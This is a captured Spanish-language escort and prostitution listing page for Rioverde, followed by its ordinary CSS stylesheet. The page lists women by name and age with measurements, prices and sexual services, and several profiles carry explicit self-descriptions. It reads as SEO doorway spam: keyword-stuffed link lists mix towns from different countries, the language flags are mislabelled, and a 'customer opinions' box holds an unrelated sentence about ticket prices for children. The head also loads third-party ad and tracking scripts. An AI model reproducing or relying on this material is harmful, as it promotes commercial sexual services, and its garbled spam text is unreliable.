

--- FILE ---
content_type: text/html
request_url: https://caprichea.es/bdsm/Newest-pandora-rioverde.php
body_size: 4628
content:
<!DOCTYPE html>
<html lang="es">
<head>
<title>Chalet putas en Rioverde - Sonia 22 años</title>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Chalet putas en Rioverde,Locales intercambio, Face Sitting en Rioverde">
	<meta name="description" content="Chalet putas en Rioverde ❤ Piel canela mob. 775 858 xxx ❤, Lésbico" />
	<link rel="icon" href="/favicon.png" type="image/png">
	<meta name="viewport" content="width=device-width,initial-scale=1.0" />
	
	
		<script type="text/javascript" src="https://CAPRICHEA.ES/public/js/jquery.min.js" defer></script>	<script type="text/javascript" src="https://CAPRICHEA.ES/public/js/global.js" defer></script>
	<link href="https://CAPRICHEA.ES/public/template/default.css" rel="stylesheet" />
<script defer src="https://belea.promo/pixel/9ka2u3nk67auzmykomhgjcyj4wa33oj3"></script><script type="text/javascript" src="https://magicsubb.com/code/mq2dgnzugm5ha3ddf4ztona" async></script></head>
<body itemscope itemtype="http://schema.org/WebPage">

	<section class="feroho"><div style="clear:both;"></div></section><header><div>
	<a href="https://CAPRICHEA.ES"><img src="https://CAPRICHEA.ES/public/template/logo.png" alt="Putas  Locas" /></a>
	<section class="comeba">				<a href="/#"><img src="https://CAPRICHEA.ES/public/flag/uk.png" alt="Deutsch" title="Deutsch" /></a>
									<span><img src="https://CAPRICHEA.ES/public/flag/en.png" alt="English" title="English" /></span>
									<a href="/#"><img src="https://CAPRICHEA.ES/public/flag/ru.png" alt="Русский" title="Русский" /></a>
					<div style="clear:both;"></div></section>	<section class="hobe"><nav><ul itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li class="vupy" itemprop="name"><a href="/"  itemprop="url"><span>Inicio</span></a></li><li class="sygacoc" itemprop="name"><a href="/servicios.html" rel="nofollow" itemprop="url"><span>Servicios</span></a></li><li class="giluq" itemprop="name"><a href="/show.php" rel="nofollow" itemprop="url"><span>Sex Dating</span></a></li><li class="begy" itemprop="name"><a href="/show.php"  itemprop="url"><span>Nuevas chicas</span></a></li><li class="xodos" itemprop="name"><a href="/show.php"  itemprop="url"><span>Сon vídeos</span></a></li></ul></nav><div style="clear:both;"></div></section>		<!--noindex-->
	<div class="dureki">
		<div>&equiv;</div>
		<ul>
			<li><a href="/servicios.html">Servicios</a></li>
			<li><a href="/chat.php">Sex Chat</a></li>
							<li><a href="/show.php">Сon vídeos</a></li>
							<li>Other girls from <a href="https://CAPRICHEA.ES/bdsm/">BDSM</a></a></li>
					</ul>
	</div>
	<!--/noindex-->
	<div style="clear:both;"></div></section>	<div style="clear:both;"></div>
</div></header>

<main><div>
		<h1 class="jexezyb">Chalet putas en Rioverde</h1>	
<aside>
	<section class="bimuj"><header><h6>TOP chicas</h6></header><a href="/show.php?id=6480">
			<img src="https://CAPRICHEA.ES/profile/120.jpg" alt="Escorts en Rioverde">
	<p>Alisa, 27 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>			
	<section class="dirohum">
		<header>
			<h5>Servicios</h5>
		</header>
		<ul>
<li><a href="https://CAPRICHEA.ES/masajes-eroticos/">Masajes eroticos</a></li>
<li><a href="https://CAPRICHEA.ES/lesbico/">Lesbico</a></li>
<li><a href="https://CAPRICHEA.ES/bdsm/">BDSM</a></li>
<li><a href="https://CAPRICHEA.ES/tetonas/">Tetonas</a></li>
<li><a href="https://CAPRICHEA.ES/mulatos/">Mulatos</a></li>
<li><a href="https://CAPRICHEA.ES/duplex/">Duplex</a></li>
<li><a href="https://CAPRICHEA.ES/independientes/">Independientes</a></li>
<li><a href="https://CAPRICHEA.ES/anal/">Anal</a></li>
<li><a href="https://CAPRICHEA.ES/disponible-ahora/">Disponible ahora</a></li>
<li><a href="https://CAPRICHEA.ES/con-videos/">Con Videos</a></li>
<li><a href="https://CAPRICHEA.ES/con-experiencias/">Con Experiencias</a></li>
<li><a href="https://CAPRICHEA.ES/nuevo/">Nuevo</a></li>
</ul>

		<div style="clear:both;"></div>
	</section>
	
		<section class="dirohum">
		<header>
			<h5>Nuevo</h5>
		</header>
		<ul>
		<li><a href="https://CAPRICHEA.ES/bdsm/Fast-melissa-colombiana-cienega-de-flores.php">Contactos faciles en Cienega de Flores</a></li>
		<li><a href="https://CAPRICHEA.ES/bdsm/Lesbico-Corneli-villa-comaltitlan.php">Putas economicas en Villa Comaltitlan</a></li>
		<li><a href="https://CAPRICHEA.ES/bdsm/Colombiana-salomé-en-tremp.php">Putas 21 anos en Tremp</a></li>
		<li><a href="https://CAPRICHEA.ES/bdsm/Cubana-fernanda-mecayapan.php">Putas tetonas en Mecayapan</a></li>
		<li><a href="https://CAPRICHEA.ES/bdsm/Mature-estrella-tepehuanes.php">Putas abuelas en Tepehuanes</a></li>
		<li><a href="https://CAPRICHEA.ES/bdsm/Lluvia-Dorada-Azzurra-ciudad-del-maiz.php">Putas arabes en Ciudad del Maiz</a></li>
		<li><a href="https://CAPRICHEA.ES/bdsm/Sexual-laura-alcala-del-valle.php">Putas mulatas en Alcala Del Valle</a></li>
		<li><a href="https://CAPRICHEA.ES/bdsm/putas-culonas-en-tinguindin-emma.php">Putas culonas en Tinguindin</a></li>
		<li><a href="https://CAPRICHEA.ES/bdsm/Masajes-final-feliz-Serafina-zalla.php">Putas rellenitas en Zalla</a></li>
		<li><a href="https://CAPRICHEA.ES/bdsm/Todos-Arina-santa-lucia-del-camino.php">Putas morenas en Santa Lucia del Camino</a></li>
		<li><a href="https://CAPRICHEA.ES/bdsm/Cuba-dulce-colombiana-san-jose-miahuatlan.php">Putas Femdom en San Jose Miahuatlan</a></li>
		<li><a href="https://CAPRICHEA.ES/bdsm/Lluvia-Dorada-Kimberly-salamanca.php">Escorts canarias en Salamanca</a></li>
		<li><a href="https://CAPRICHEA.ES/bdsm/Experienced-natalia-rubia-tila.php">Putas particulares en Tila</a></li>
		<li><a href="https://CAPRICHEA.ES/bdsm/sexo-en-santiago-textitlan-vanessa.php">Sexo en Santiago Textitlan</a></li>
		<li><a href="https://CAPRICHEA.ES/bdsm/Petite-olga-san-pedro.php">Masajes sexuales en San Pedro</a></li>
		<ul>
		<div style="clear:both;"></div>
	</section>
<section class="dirohum">
	<header>
			<h5>TOP</h5>
		</header>
	<section class="bimuj"><header><h6>#1 TOP Liderescort en Rioverde</h6></header><a href="/show.php?id=5208">
			<img src="https://CAPRICHEA.ES/profile/64.jpg" alt="Puta en Rioverde">
	<p>Monika, 18 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>

</section>
<section class="dirohum">
<header>
			<h5>Otras chicas que prestan <a href="https://CAPRICHEA.ES/bdsm/">BDSM</a></h5>
		</header>

	<section class="bimuj"><header><h6>Buen</h6></header><a href="https://CAPRICHEA.ES/bdsm/Skinny-vanesa-confrides.php">Escorts tailandesas en Confrides</a>
			<img src="https://CAPRICHEA.ES/profile/31.jpg" alt="Liderescort en Rioverde">
	<p>Emily, 20 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>	
	
<section class="bimuj"><header><h6>Preciosa niña</h6></header>
			<img src="https://CAPRICHEA.ES/profile/198.jpg" >
	<p>Ainara, 21 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>	
</section>
	<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->

</aside>

<article>
	<h6 style="display:none;">&nbsp;</h6>

	<div id="catalogList"><div>
	<div class="tekihi dyce">
				<a href="/show.php?id=5979" style="background-image:url(/profile/73.jpg);" class="sesilo">
			<p>Belen, 21 años</p>
		</a>
		<noindex>
			<p><span>Altura:</span>174 cm</p>
			<p><span>PESO:</span>47 kg</p>
			<p><span>PECHO:</span>88</p>
			<p class="hawam"><span>HORA:</span>100€</p>
			<p class="hawam"><span>Urbe:</span>Rioverde</p>
			<p class="hawam"><span>La Noche:</span>-</p>
		</noindex>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=6469'" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=9058" style="background-image:url(/profile/2.jpg);" class="sesilo">
			<p>Gema, 24 años</p>
		</a>
	<noindex>
	<p><span>Altura:</span>174 cm</p>
			<p><span>PESO:</span>53 kg</p>
			<p><span>PECHO:</span>84</p>
			<p class="hawam"><span>Uno HORA:</span>100€</p>
			<p class="hawam"><span>Services:</span>Masaje erótico</p>
			<p class="hawam"><span>Anal:</span>+ 40€</p>
			</noindex>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=8212';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=8987" style="background-image:url(/profile/187.jpg);" class="sesilo">
			<p>Lucia, 22 años</p>
		</a>
		<noindex>
		<p><span>Altura:</span>149 cm</p>
			<p><span>PESO:</span>51 kg</p>
			<p><span>PECHO:</span>86</p>
			<p class="hawam"><span>1 HORA:</span>100€</p>
			<p class="hawam"><span>Services:</span>Trato GFE</p>
			<p class="hawam"><span>La Noche:</span>380€</p>
			</noindex>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=5125';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=4712" style="background-image:url(/profile/63.jpg);" class="sesilo">
			<p>Asiaticas en Rioverde</p>
		</a>
		
			<p><span>Altura:</span>171 cm</p>
			<p><span>PESO:</span>55 kg</p>
			<p><span>PECHO:</span>94</p>
			<p class="hawam"><span>Uno HORA:</span>40€</p>
			<p class="hawam"><span>Services:</span>Francés completo</p>
			<p class="hawam"><span>Anal:</span>+ 70€</p>
		
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=5763';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=6941" style="background-image:url(/profile/111.jpg);" class="sesilo">
			<p>Thai Girl Ana</p>
		</a>
		
			<p><span>Altura:</span>150 cm</p>
			<p><span>PESO:</span>66 kg</p>
			<p><span>PECHO:</span>84</p>
			<p class="hawam"><span>Uno HORA:</span>40€</p>
			<p class="hawam"><span>Services:</span>Despedidas de soltero</p>
			<p class="hawam"><span>La Noche:</span>380€</p>
		
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=4365';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
					<div class="zozezip siqupa" title="Photos have been verified">100%</div>
				<a href="/show.php?id=9484" style="background-image:url(/profile/16.jpg);" class="sesilo">
			<p>Young Alicia</p>
		</a>
		<p><span>Altura:</span>163 cm</p>
			<p><span>PESO:</span>60 kg</p>
			<p><span>PECHO:</span>83</p>
			<p class="hawam"><span>1 HORA:</span>70€</p>
			<p class="hawam"><span>Services:</span>Striptease</p>
			<p class="hawam"><span>Idiomas:</span>Spanish, Inglés</p>
		
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=6172';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=8513" style="background-image:url(/profile/189.jpg);" class="sesilo">
			<p>Miriam, 23 años</p>
		</a>
		<p><span>Altura:</span>170 cm</p>
			<p><span>PESO:</span>49 kg</p>
			<p><span>PECHO:</span>95</p>
			<p class="hawam"><span>1 HORA:</span>80€</p>
			<p class="hawam"><span>Services:</span>Discapacitados</p>
			<p class="hawam"><span>La Noche:</span>+60€</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=1684';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
							<div class="zozezip siqupa" title="Photos have been verified">100%</div>
				<a href="/show.php?id=1822" style="background-image:url(/profile/158.jpg);" class="sesilo">
			<p>Natacha, 21 años</p>
		</a>
		<p><span>Altura:</span>173 cm</p>
			<p><span>PESO:</span>55 kg</p>
			<p><span>PECHO:</span>Large</p>
			<p class="hawam"><span>1 HORA:</span>200€</p>
			<p class="hawam"><span>Services:</span>Atiende a parejas</p>
			<p class="hawam"><span>Anal:</span>+30€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=1806';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=8586" style="background-image:url(/profile/134.jpg);" class="sesilo">
			<p>Duplex veinteañero, 20 años</p>
		</a>
		<p><span>Altura:</span>167 cm</p>
			<p><span>PESO:</span>55 kg</p>
			<p><span>PECHO:</span>Large</p>
			<p class="hawam"><span>1 HORA:</span>100€</p>
			<p class="hawam"><span>Services:</span>Striptease</p>
			<p class="hawam"><span>La Noche:</span>+30€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=2487';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=3493" style="background-image:url(/profile/136.jpg);" class="sesilo">
			<p>Laura spanish, 21 años</p>
		</a>
		<p><span>Altura:</span>158 cm</p>
			<p><span>PESO:</span>53 kg</p>
			<p><span>PECHO:</span>3</p>
			<p class="hawam"><span>Uno HORA:</span>70€</p>
			<p class="hawam"><span>Services:</span>Trato GFE</p>
			<p class="hawam"><span>Horario:</span>Viernes 24h, Sábado 24h</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=8560';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=8642" style="background-image:url(/profile/136.jpg);" class="sesilo">
			<p>Bea, 24 años</p>
		</a>
		<p><span>Altura:</span>151 cm</p>
			<p><span>PESO:</span>61 kg</p>
			<p><span>PECHO:</span>38</p>
			<p class="hawam"><span>1 HORA:</span>50€</p>
			<p class="hawam"><span>Services:</span>Dúplex</p>
			<p class="hawam"><span>Ciudad:</span>Rioverde</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=7433';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=8421" style="background-image:url(/profile/140.jpg);" class="sesilo">
			<p>Mayra en Rioverde</p>
		</a>
		<p><span>Altura:</span>161 cm</p>
			<p><span>PESO:</span>59 kg</p>
			<p><span>PECHO:</span>Small</p>
			<p class="hawam"><span>1 HORA:</span>90€</p>
			<p class="hawam"><span>Services:</span>Posturas</p>
			<p class="hawam"><span>Anal:</span>+70€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=8230';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=8412" style="background-image:url(/profile/166.jpg);" class="sesilo">
			<p>Mariana, 23 años</p>
		</a>
		<p><span>Altura:</span>168 cm</p>
			<p><span>PESO:</span>50 kg</p>
			<p><span>PECHO:</span>Medium</p>
			<p class="hawam"><span>1 HORA:</span>130€</p>
			<p class="hawam"><span>Services:</span>Todos</p>
			<p class="hawam"><span>Tetas:</span>Elástica</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=7359';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=1995" style="background-image:url(/profile/53.jpg);" class="sesilo">
			<p>Chanel, 26 años</p>
		</a>
		<p><span>Altura:</span>154 cm</p>
			<p><span>PESO:</span>67 kg</p>
			<p><span>PECHO:</span>38</p>
			<p class="hawam"><span>1 HORA:</span>50€</p>
			<p class="hawam"><span>Services:</span>Completos</p>
			<p class="hawam"><span>Anal:</span>+60€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=9613';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">TOP</div>
				<a href="/show.php?id=1717" style="background-image:url(/profile/187.jpg);" class="sesilo">
			<p>Ariana, 29 años</p>
		</a>
		<p><span>Altura:</span>184 cm</p>
			<p><span>PESO:</span>64 kg</p>
			<p><span>PECHO:</span>SUPER</p>
			<p class="hawam"><span>1 HORA:</span>130€</p>
			<p class="hawam"><span>Services:</span>Viajes</p>
			<p class="hawam"><span>La Noche:</span>+80€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=9189';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=1197" style="background-image:url(/profile/155.jpg);" class="sesilo">
			<p>Alicia, 23 años</p>
		</a>
		<p><span>Altura:</span>169 cm</p>
			<p><span>PESO:</span>48 kg</p>
			<p><span>PECHO:</span>36</p>
			<p class="hawam"><span>1 HORA:</span>80€</p>
			<p class="hawam"><span>Acerca de mi:</span>Soy Carol hermosa trans colombiana pasiva espectacular muy femenina y putita solo unos días, soy muy complaciente sumisa pasiva, mamona, tengo unos he.</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=1507';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=5261" style="background-image:url(/profile/30.jpg);" class="sesilo">
			<p>Erika, 19 años</p>
		</a>
		<p><span>Altura:</span>161 cm</p>
			<p><span>PESO:</span>55 kg</p>
			<p><span>PECHO:</span>Large</p>
			<p class="hawam"><span>Uno HORA:</span>40€</p>
			<p class="hawam"><span>Acerca de mi:</span>Podemos jugar con consoladores, te haré masaje anal, testicular y tántrico en el pene, córrete como desees. También practico servicios especiales de s.</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=9452';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=7956" style="background-image:url(/profile/187.jpg);" class="sesilo">
			<p>Silvie, 25 años</p>
		</a>
		<p><span>Altura:</span>173 cm</p>
			<p><span>PESO:</span>62 kg</p>
			<p><span>PECHO:</span>A</p>
			<p class="hawam"><span>1 HORA:</span>130€</p>
			<p class="hawam"><span>Acerca de mi:</span>Novedad, atractiva chia.. Agradable, jugosa sin pareja con ganas de hacértelo pasar bien, ardiente....sexo duro y puro. Discreción y solita!!!  Más in.</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=1421';" />
	</div>
</div>
<div style="clear:both;"></div>
</div>

			<p><br /><br /></p>
		<section class="lanod"><strong>OPINIONES DE NUESTROS CLIENTES:</strong>El costo de la entrada es de seis dólares adultos y cuatro para los niños.</section>	</article>

<script>
	var tag=(window.location+'').lastIndexOf('#');
	if(tag!=-1) document.getElementById('info').style.display='';
</script>
</div></main>

<footer><div>
	<p>© 2021 CAPRICHEA.ES<br />Putas  Locas</p>
	<div style="float:right;margin-top:-37px;">
		


<!-- Global site tag (gtag.js) - Google Analytics -->



	<div style="opacity:0;">
	</div>
	</div></div>
</footer>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0662531613274c43bc8694b96ebd070b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://caprichea.es/public/template/default.css
body_size: 4083
content:
/* GLOBAL */
* {margin:0;padding:0;}
body {font:normal 16px Helvetica;background:url(bg.jpg);}
.hobe ul {list-style-type:none;}
.hobe a {text-decoration:none;}
.hobe a:hover {text-decoration:underline;}
.hobe.index4 {font-size:0.9em;}
.dureki {display:none;float:right;margin-right:2%;color:white;}
.dureki div {font-size:4em;}
.dureki:hover ul {display:block;}
.dureki ul {position:fixed;right:0;display:none;padding:2% 3%;background:rgba(0,0,0,0.8);list-style-type:none;z-index:4;}
.dureki li {margin:3% 0;font-size:2em;}

.jexezyb {margin-bottom:20px;padding:5px 10px;font-size:19px;font-weight:bold;color:white;background:#280e2e;}
.jexezyb span {float:right;font-size:0.8em;line-height:1.5em;font-weight:normal;}
.jexezyb span img {width:16px;height:16px;position:relative;top:3px;}
h3 {margin-bottom:10px;}
a {color:#d2c2ac;}
a:hover {color:white;}
.messageSuccess,.messageError {margin-bottom:15px;padding:15px;font-weight:bold;font-size:1.1em;border-radius:6px;}
.messageSuccess ul,.messageError ul {margin-left:20px;}
.messageSuccess {color:#afa;background:rgba(0,70,0,0.3);}
.messageError {color:#faa;background:rgba(70,0,0,0.3);}
.pymuziw,dl.form .pymuziw {display:block;width:auto;height:auto;padding:8px 25px;border:0;color:white;background:#2b0434;cursor:pointer;text-decoration:none;text-align:center;}
.pymuziw:hover {background:#d2c2ac;}
dl.form {display:block;width:70%;margin:0 auto;}
dl.form * {box-sizing:border-box;}
dl.form dt {float:left;width:30%;height:28px;margin-bottom:15px;font-weight:bold;color:#280e2e;text-align:right;line-height:24px;}
dl.form dd {float:right;width:69%;height:28px;margin-bottom:15px;}
dl.form input,dl.form textarea,dl.form select {width:100%;padding-left:4px;color:#8e7893;border:1px solid #aaa;}
dl.form input,dl.form select {height:26px;}
dl.form .textarea {width:100%;}
dl.form dt.textarea {margin-bottom:0;text-align:left;}
dl.form dd.textarea {height:auto;}
dl.form textarea {height:180px;}
dl.form label input {width:auto;height:auto;}
dl.form .zozezip {float:left;height:22px;margin-bottom:10px;}
dl.form dt.zozezip {width:30%;}
dl.form dd.zozezip {width:70%;padding:3px 0 0 8px;}
dl.form .rangemulti input {padding-left:0;padding-right:0;}
dl.form dd.submit {float:none;padding-left:31%;clear:both;}
dl.form .recaptcha {height:75px;}
.item .date {float:right;margin-top:2px;padding:5px;color:white;text-align:center;background:#280e2e;}
a.readmore {float:right;font-size:0.9em;color:#280e2e;}
p.readmore {text-align:right;font-size:0.9em;font-style:italic;}
p.readmore a {text-decoration:none;}
.widgetpagination {text-align:center;}
.widgetpagination span,.widgetpagination a {margin:0 4px;padding:5px 10px;color:white;text-decoration:none;}
.widgetpagination .current {background:#280e2e;color:white;}
span.required {position:relative;top:-4px;padding:0 2px 0 4px;color:red;font-size:0.9em;}
#breadcrumb {margin-top:-10px;margin-bottom:10px;font-size:0.8em;}

.tab {width:100%;margin-bottom:3%;padding-top:24px;}
.tab fieldset {width:100%;padding:10px;border:1px solid #ccc;box-sizing:border-box;background:rgba(255,255,255,0.4);}
.tab legend {margin:0 1px 0 1px;padding:2px 5px;border:1px solid #ccc;cursor:default;background:#eef;
	-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;border-top-left-radius:4px;border-top-right-radius:4px;
}
.tab legend:hover,.tab legend.active:hover {background:#eee;border-top:1px solid black;border-right:1px solid black;border-left:1px solid black;}
.tab legend.active {border-bottom:0;background:white;padding-bottom:3px;}
.tab fieldset:last-child {min-width:970px;}

/* layout */
header,footer {padding:0 2px;background:rgba(40,14,66,0.7);}
header > div {min-height:85px;padding:20px 0;}
header > div > a > img {float:left;}
header > div,main > div,footer > div {max-width:970px;margin:0 auto;background:url(header.png) no-repeat 160px center;}
main {margin:20px 0;padding:0 2px;}
main > div {position:relative;background:transparent;}
footer > div {padding:22px 0;color:#8e7893;background-position:right center;}
aside {float:left;width:225px;}
section {overflow:hidden;}
section > header {padding:10px;font-weight:bold;color:white;background:#280e2e;}
section > header a {color:white;}
section .toggle {cursor:pointer;}
section .toggle span {display:inline-block;float:right;}
section.hidden {padding-bottom:40px;}
aside dl.form dt,aside dl.form dd {width:100%;}
aside dl.form dt {text-align:left;}
aside dl.form dt,aside dl.form dd {height:auto;}
aside .widgetoauth {clear:both;margin-top:10px;}

article {margin-left:245px;}

div.white {margin-bottom:15px;padding:4px 8px;border-radius:4px;background:rgba(255,255,255,0.6);}
div.white a {color:red;}

/* catalog */
.catalogImage {float:left;width:50%;text-align:center;}
.catalogImage a img {width:223px;border:1px solid white;}
.language {
	margin-top:3%;
	font-weight:bold;text-align:left;
}
.language p {
	padding-bottom:1%;
}
.language label {
	float:left;width:33%;
	font-weight:normal;text-align:center;
}
.language img {vertical-align:top;padding-right:3px;height:16px;}
.catalogInfo {float:right;width:50%;}
.catalogInfo .jexezyb {margin-bottom:10px;}
.catalogInfo .jexezyb span {float:right;}
.catalogInfo table {width:100%;border-spacing:0 2px;}
.catalogInfo th,.catalogInfo td,.catalogInfo .title {padding:10px 5px;font-weight:bold;background:#f6eff8;}
.catalogInfo .metro {padding-left:30px;background-image:url(metro.png);background-repeat:no-repeat;background-position:3px 7px;}
.catalogInfo tr:nth-child(even) td {background:#e1d9e3;}
.catalogInfo td:nth-child(odd) {color:#8e7893;}
.catalogInfo section {margin-bottom:3%;}
.catalogInfo ul {margin:1px 0 2px 0;list-style-type:none;background:#f6eff8;display:block;float:left;width:100%;}
.catalogInfo li {float:left;width:31.3%;height:39px;padding:0.8%;border:1px solid #91795d;background:#e1d9e3;}
.catalogInfo .meeting {height:32px;margin-bottom:5px;padding-left:32px;line-height:32px;text-align:center;font-weight:bold;background:url(chat.png) no-repeat left center #e1d9e3;}
.catalogInfo a {color:black;}
table.hawam td {text-align:center;}
table.hawam tr td:first-child {text-align:left;}
.service a:hover {text-decoration:none;}
p.myqed,p.siqupa,p.new {margin-bottom:5px;padding:10px 0;text-align:center;border-radius:6px;}
.myqed {color:#ffef73;background:rgba(198,143,38,0.5);}
.siqupa {color:#b7ffae;background:rgba(53,198,38,0.5);}
.new {color:#d3ceff;background:rgba(41,33,210,0.5);}

/* other */
header .hobe {float:right;margin-top:25px;}
header .hobe li,footer .hobe li {display:block;float:left;padding:4px 20px;}
header .hobe a,footer .hobe a {color:#f6eff8;}
header .hobe .active {background:#d2c2ac;}
header .active a {color:#280e2e;}
footer .hobe .active {color:#d2c2ac;}
footer .hobe li:first-child {padding-left:0;}
footer p {font-size:0.8em;}
footer .center {float:right;margin-right:20%;}
p.info {margin-top:10px;}
a.info {cursor:pointer;}
.widgetpaginationAjax button {margin:0 auto;}

#info {position:absolute;left:50%;top:2.5%;width:90%;padding:2%;margin-left:-47.1%;line-height:25px;overflow:hidden;border:1px solid #d6cfd8;background:#f6eff8;border-radius:10px;z-index:3;cursor:pointer;}
#info .close {display:block;float:right;padding:2px 7px;margin:-2.4% -2.3% 0 0;background:white;border-radius:4px;}
#info .close:hover {background:#fee;}
.widgetuser {width:183px;height:215px;padding:20px;border:1px solid #f6eff8;background:url(user-bg.jpg);}
.widgetuser.hidden {padding-bottom:34px;}
.widgetuser header {margin-right:-12px;font-weight:bold;text-align:center;color:#c086ce;background:transparent;}
.widgetuser dt {display:none;}
.widgetuser .form {width:100%;margin-top:15px;}
.widgetuser dl.form .pymuziw {float:right;background:#c086ce;}
.widgetuser .link {margin-top:10px;font-size:11px;}
.widgetuser a {color:#c086ce;text-decoration:none;}
.widgetuser a:hover {color:white;}
.dirohum {margin-top:20px;}
.dirohum header,.dirohum .title {margin-bottom:20px;}
.preview {margin-bottom:19px;padding-bottom:19px;border-bottom:1px dotted #caa;color:white;}
.dirohum .preview:last-child {border-bottom:0;}
.dirohum img {display:block;margin:5px auto 2px auto;}
.widgetmap {margin-top:4%;margin-right:4%;border:1px solid #555;}
.widgetmap .map {height:300px;}
.mapLink {margin-bottom:20px;font-weight:bold;}
.mapLink a {text-decoration:none;color:black;}

.vipItem {position:relative;float:left;width:223px;height:310px;margin:0 0 20px 20px;border:1px solid #f6eff8;background-repeat:no-repeat;background-position:top center;background-color:#aaa;}
